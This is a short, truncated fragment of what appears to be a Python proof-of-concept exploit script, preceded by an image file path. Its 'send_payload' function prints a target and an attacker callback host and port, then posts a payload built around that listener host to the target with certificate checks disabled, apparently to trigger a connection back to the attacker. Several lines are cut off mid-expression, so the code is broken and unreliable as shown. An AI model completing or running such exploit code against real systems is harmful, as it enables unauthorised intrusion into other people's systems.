 def send_payload():
print(f"[*] Target: {endpoint}")
print(f"[*] Callback: {args.lhost}:{ar
try:
resp = requests.post(
endpoint,
json=build_payload(args.lhost,
cookies={"client_id": "poc"},
timeout=args.timeout,
verify = False,
)